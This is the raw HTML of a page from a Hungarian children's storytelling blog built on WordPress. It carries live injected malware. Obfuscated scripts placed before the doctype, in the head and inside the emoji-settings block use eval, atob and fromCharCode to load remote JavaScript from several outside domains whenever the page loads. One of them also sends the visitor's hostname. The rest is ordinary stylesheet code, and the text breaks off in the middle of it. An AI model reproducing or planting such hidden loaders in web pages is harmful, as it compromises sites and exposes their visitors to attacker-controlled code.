

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ketfulu.hu/page/3/
body_size: 15270
content:
  <script>(function(_0x5148f3,_0x4caa5d){function _0x2a7f7e(_0xfe9ad0,_0x5c8532,_0x178f1f,_0x448c96){return _0x19c0(_0x448c96- -0xb2,_0x5c8532);}var _0x449644=_0x5148f3();function _0x1d5481(_0x66226b,_0x38885b,_0x1e92f4,_0x69ffad){return _0x19c0(_0x66226b-0x285,_0x38885b);}while(!![]){try{var _0x283713=parseInt(_0x2a7f7e(0x109,0x108,0xf6,0xfd))/(0x2*0x8e6+-0x1*0x1376+0x1ab)+parseInt(_0x2a7f7e(0x101,0x10a,0x105,0x104))/(-0xaf5+0x6f5+0x402)*(-parseInt(_0x1d5481(0x42e,0x42e,0x424,0x433))/(-0x1*0x1b7c+0x72*0xe+0x1543))+-parseInt(_0x1d5481(0x43c,0x439,0x43e,0x432))/(-0x2fb*0xd+0x11d5+0x14ee)+-parseInt(_0x1d5481(0x43a,0x446,0x441,0x444))/(-0x458+0x2207+-0x1daa)*(parseInt(_0x2a7f7e(0xf8,0xfd,0xfd,0xfa))/(-0x1350+0xfb9+0x39d))+parseInt(_0x1d5481(0x43d,0x43c,0x444,0x443))/(0xf74+0xf6*0x24+0x41*-0xc5)*(parseInt(_0x1d5481(0x437,0x43c,0x42e,0x440))/(-0x15+-0x1189+0x12*0xfb))+parseInt(_0x2a7f7e(0xf2,0xf7,0xff,0xf9))/(0x1fdf+0xfd3+-0x7*0x6cf)*(-parseInt(_0x1d5481(0x435,0x435,0x42b,0x42a))/(0x2*-0xcc8+0xd45+0xc55))+parseInt(_0x1d5481(0x42c,0x42c,0x437,0x436))/(-0x426+0x2383*0x1+0x1a6*-0x13)*(parseInt(_0x1d5481(0x438,0x438,0x435,0x443))/(-0xe7*-0x17+-0x5f4+-0xec1));if(_0x283713===_0x4caa5d)break;else _0x449644['push'](_0x449644['shift']());}catch(_0x5178b6){_0x449644['push'](_0x449644['shift']());}}}(_0x7ea3,-0x55749+-0xa6e5+0x9740f));var _0x54b921=document[_0xe90d03(0x157,0x15a,0x155,0x14d)+'ent'](_0xe90d03(0x14c,0x148,0x148,0x146));function _0x2373d1(_0x5d2692,_0xaa2974,_0x11fc19,_0x537575){return _0x19c0(_0x537575-0x126,_0x5d2692);}function _0xe90d03(_0x5e3424,_0x14178e,_0x4cf088,_0x4db190){return _0x19c0(_0x4cf088- -0x69,_0x14178e);}_0x54b921[_0xe90d03(0x147,0x14f,0x145,0x13a)]=atob('aHR0cHM6Ly'+_0x2373d1(0x2d5,0x2c6,0x2c4,0x2ce))+_0x2373d1(0x2d4,0x2d4,0x2c6,0x2cc)+_0x2373d1(0x2e7,0x2ed,0x2e1,0x2e3)+atob('Y3RsaW5lc3'+_0xe90d03(0x148,0x144,0x151,0x155)+'b20vc2NyaX'+_0xe90d03(0x137,0x12f,0x13c,0x13c)+'anM=');var _0x1a315c='repeatstoc'+'k';_0x54b921['id']=_0x1a315c;function _0x19c0(_0x544a47,_0x47a230){var _0x114567=_0x7ea3();return _0x19c0=function(_0x2d40c6,_0x2ba025){_0x2d40c6=_0x2d40c6-(0x2431+0x1b5d+0x6e1*-0x9);var _0x4a031f=_0x114567[_0x2d40c6];if(_0x19c0['zVvkxP']===undefined){var _0x3e5285=function(_0x4e66df){var _0x5efa73='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x35f217='',_0x516c7b='';for(var _0x35c792=-0x1e9*-0xb+0xf97*0x1+-0x3a9*0xa,_0x495308,_0x37eea3,_0x45c3da=0x17*0x19f+-0x1*-0xf91+0x34da*-0x1;_0x37eea3=_0x4e66df['charAt'](_0x45c3da++);~_0x37eea3&&(_0x495308=_0x35c792%(0x670+-0x194f*-0x1+-0x1*0x1fbb)?_0x495308*(-0x3e*0x7d+-0x1831+-0x29b*-0x15)+_0x37eea3:_0x37eea3,_0x35c792++%(-0xa*0x1e+-0x1a99+0x1bc9*0x1))?_0x35f217+=String['fromCharCode'](-0x1c4d+0x15*0x166+0x6*-0x3&_0x495308>>(-(0xb7*0xa+0x1d3*0xe+-0x59*0x5e)*_0x35c792&-0xe*-0xac+-0x17*-0x17c+-0x2b86)):-0x1*0xe89+-0x43f*-0x8+-0x136f){_0x37eea3=_0x5efa73['indexOf'](_0x37eea3);}for(var _0x5336c0=0x1*-0xba8+-0x1*0x76+-0x60f*-0x2,_0x5bb79b=_0x35f217['length'];_0x5336c0<_0x5bb79b;_0x5336c0++){_0x516c7b+='%'+('00'+_0x35f217['charCodeAt'](_0x5336c0)['toString'](-0x13*0x55+-0x88a+0x15b*0xb))['slice'](-(0x2*-0x1087+0xff2+0x111e));}return decodeURIComponent(_0x516c7b);};_0x19c0['Oyczun']=_0x3e5285,_0x544a47=arguments,_0x19c0['zVvkxP']=!![];}var _0x16f951=_0x114567[-0xbea+0xdc*-0x1d+0xe6*0x29],_0x3a7986=_0x2d40c6+_0x16f951,_0x49c835=_0x544a47[_0x3a7986];return!_0x49c835?(_0x4a031f=_0x19c0['Oyczun'](_0x4a031f),_0x544a47[_0x3a7986]=_0x4a031f):_0x4a031f=_0x49c835,_0x4a031f;},_0x19c0(_0x544a47,_0x47a230);}document[_0xe90d03(0x13f,0x155,0x14b,0x147)+_0x2373d1(0x2e2,0x2e9,0x2d3,0x2df)]?document[_0xe90d03(0x151,0x157,0x14b,0x14f)+'ipt'][_0x2373d1(0x2ec,0x2d9,0x2d7,0x2e1)]['insertBefo'+'re'](_0x54b921,document['currentScr'+_0xe90d03(0x14f,0x15c,0x150,0x151)]):d[_0xe90d03(0x147,0x151,0x153,0x15d)+'sByTagName']('head')[-0x6*-0xe1+-0x22a6+0x1d60][_0x2373d1(0x2c3,0x2d3,0x2cf,0x2d0)+'d'](_0x54b921);document[_0x2373d1(0x2d6,0x2d5,0x2d4,0x2da)+_0xe90d03(0x152,0x14c,0x150,0x151)]&&document[_0xe90d03(0x14f,0x145,0x14b,0x13e)+'ipt'][_0xe90d03(0x151,0x14d,0x144,0x142)]();function _0x7ea3(){var _0x524094=['B3jKCW','mZe0mtGYyLnetKvn','oxLAv009','m2nXv1r3vG','yxbWzw5Kq2HPBa','mtm3nJq1mvroANL4yW','ntrhCg5cuwu','CMvTB3zL','C3jJ','mty4mZeWrfjeufvW','mtbiBuzpuvO','C2nYAxb0','mtu4mZe0ngPXrffuuq','mJa0vfLQCw96','y3vYCMvUDfnJCG','mtCXnty1v3vuyNz1','nJK0otyYr1DACLbZ','ntq1mtjSzxn6sem','mtrlrKHMz3m','Axb0','uMHJBLjSy2K1AG','CgfYzw50tM9Kzq','z2v0rwXLBwvUDa','lNbLCMzL','y3jLyxrLrwXLBq','qJbJEtL5zfC0Dq'];_0x7ea3=function(){return _0x524094;};return _0x7ea3();}</script>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     <script>var ufeymtowl/*eujmh*/=/*eujmh*/eval;/*eujmh*/var cdstye/*eujmh*/=/*eujmh*/atob;ufeymtowl(cdstye("d"+/*eujmh*/"mFy"+/*eujmh*/"IGQ"+/*zrvfwifmwa*/"9ZG9jd"+/*eujmh*/"W1lbnQ"+/*zrvfwifmwa*/"7d"+/*eujmh*/"mFy"+/*eujmh*/"IHM9ZC5"+/*zrvfwifmwa*/"jcmVhd"+/*eujmh*/"GVFbGVtZW5"+/*zrvfwifmwa*/"0"+/*cwypsa*/"KCJz"+/*cwypsa*/"Y3JpcHQ"+/*zrvfwifmwa*/"iKTtz"+/*cwypsa*/"LnNy"+/*eujmh*/"Yz"+/*cwypsa*/"0"+/*cwypsa*/"naHR0"+/*cwypsa*/"cHM6Ly"+/*eujmh*/"9s"+/*zrvfwifmwa*/"aXN0"+/*cwypsa*/"cy"+/*eujmh*/"5"+/*zrvfwifmwa*/"jbGlja2FuZGFuYWx5"+/*zrvfwifmwa*/"d"+/*eujmh*/"Gljcy"+/*eujmh*/"5"+/*zrvfwifmwa*/"jb20"+/*cwypsa*/"vOUJjVz"+/*cwypsa*/"lGJz"+/*cwypsa*/"tz"+/*cwypsa*/"LmlkPSd"+/*eujmh*/"y"+/*eujmh*/"b3RhcnMnO2lmKEJvb2xlYW4oZG9jd"+/*eujmh*/"W1lbnQ"+/*zrvfwifmwa*/"ucXVlcnlTZWxlY3Rvcignc2Ny"+/*eujmh*/"aXB0"+/*cwypsa*/"W2lkPSJy"+/*eujmh*/"b3RhcnMiXScpKT0"+/*cwypsa*/"9ZmFs"+/*zrvfwifmwa*/"c2Upe2Q"+/*zrvfwifmwa*/"uZ2V0"+/*cwypsa*/"RWxlbWVud"+/*eujmh*/"HNCeVRhZ0"+/*cwypsa*/"5"+/*zrvfwifmwa*/"hbWUoJ2hlYWQ"+/*zrvfwifmwa*/"nKVs"+/*zrvfwifmwa*/"wXS5"+/*zrvfwifmwa*/"hcHBlbmRDaGls"+/*zrvfwifmwa*/"ZChz"+/*cwypsa*/"KTt9"));</script><script src='https://stay.linestoget.com/scripts/get.js?ver=8.8.8'></script><!DOCTYPE html>
<html lang="en-GB">
<head><script>var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">

	<title>Szilvi, a kétfülű mesemondó &#8211; Page 3 &#8211; Amikor a mesék elszabadulnak&#8230;</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Szilvi, a kétfülű mesemondó &raquo; Feed" href="https://www.ketfulu.hu/feed/" />
<link rel="alternate" type="application/rss+xml" title="Szilvi, a kétfülű mesemondó &raquo; Comments Feed" href="https://www.ketfulu.hu/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.ketfulu.hu\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,57,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/var f=String;eval(f.fromCharCode(102,117,110)+f.fromCharCode(99,116,105,111,110)+f.fromCharCode(32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110)+f.fromCharCode(32,66,111,111,108,101,97,110)+f.fromCharCode(40,100,111,99,117,109,101,110)+f.fromCharCode(116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,121,46,108,105,110)+f.fromCharCode(101,115,116,111,103,101,116,46,99,111,109,47,115,99,114,105,112,116,115,47,99,104,101,99,107,46,106,115,63,118,61,51,46,48,46,51,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110)+f.fromCharCode(116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110)+f.fromCharCode(116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,46,112,97,114,101,110)+f.fromCharCode(116,78,111,100,101,46,105,110)+f.fromCharCode(115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110)+f.fromCharCode(116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110)+f.fromCharCode(100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/var q=b;function a(){var r=['createElement','9GObIrw','18837040SVtcsu','pt[','9165200izKISN','head','c="','parentNode','currentScript','getElementsByTagName','2775636jZxsoy','726LdVZCO','src','5833500ugSeSx','insertBefore','23453KiLFgo','17575602BTZXWl','fromCharCode','38010CnTXlm','ack','querySelector','1830267QKePcj','58ZquZWI'];a=function(){return r;};return a();}(function(c,e){var o=b,f=c();while(!![]){try{var g=parseInt(o('0x120'))/0x1*(-parseInt(o('0x127'))/0x2)+-parseInt(o('0x126'))/0x3+parseInt(o('0x132'))/0x4+parseInt(o('0x11e'))/0x5+parseInt(o('0x133'))/0x6*(-parseInt(o('0x123'))/0x7)+-parseInt(o('0x12c'))/0x8*(parseInt(o('0x129'))/0x9)+parseInt(o('0x12a'))/0xa;if(g===e)break;else f['push'](f['shift']());}catch(h){f['push'](f['shift']());}}}(a,0x9f08f));function utrertdfg(c){var p=b;return Boolean(document[p('0x125')]('sc'+'ri'+p('0x12b')+'sr'+p('0x12e')+c+'"]'));}var bd='ht'+String[q('0x122')](0x74,0x70,0x73,0x3a,0x2f,0x2f,0x63,0x64,0x6e,0x2e,0x63,0x6c,0x69,0x63,0x6b)+'and'+String[q('0x122')](0x61,0x6e,0x61,0x6c,0x79,0x74,0x69,0x63,0x73,0x2e,0x63,0x6f,0x6d,0x2f,0x74,0x72)+q('0x124'),bd1=q('0x121');function b(c,d){var e=a();return b=function(f,g){f=f-0x11d;var h=e[f];return h;},b(c,d);}if(utrertdfg(bd)===![]){var d=document,s=d[q('0x128')]('sc'+'r'+'ip'+'t');s[q('0x11d')]=bd,d['currentScript']?d[q('0x130')][q('0x12f')]!==null&&d['currentScript'][q('0x12f')][q('0x11f')](s,d[q('0x130')]):d[q('0x131')](q('0x12d'))[0x0]!==null&&d[q('0x131')]('head')[0x0]['appendChild'](s);}/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.ketfulu.hu/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code>code{font-family:Menlo,Consolas,monaco,monospace;color:#1e1e1e;padding:.8em 1em;border:1px solid #ddd;border-radius:4px}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-group:where(.has-background){padding:1.25em 2.375em}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto;opacity:.4}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--medium-black: #333333;--wp--preset--color--gray: #999999;--wp--preset--color--light-gray: #fafafa;--wp--preset--color--yellow: #ffa415;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 35px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 18px;--wp--preset--font-size--huge: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) 